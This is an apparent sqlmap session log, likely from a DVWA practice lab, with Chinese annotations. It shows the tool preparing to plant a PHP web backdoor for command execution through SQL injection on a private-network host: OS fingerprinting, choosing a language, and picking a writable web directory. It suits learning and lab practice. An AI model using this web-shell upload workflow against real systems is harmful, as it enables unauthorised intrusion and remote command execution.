 [16:51:10] [INFO] going to use a web backdoor for command prompt
[16:51:10] [INFO] fingerprinting the back-end DBMS operating system
[16:51:10] [WARNING] reflective value(s) found and filtering out
[16:51:10] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
选择语言
4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
got a 302 redirect to 'http://172.16.72.246:80/login.php'. Do you want to follow? [Y/n] n
[16:51:37] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/ww
w/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
自定义文件路径
[4] brute force search
写入路径
> 2
please provide a comma separate list of absolute directory paths: /var/www/dvwaplus
0 matches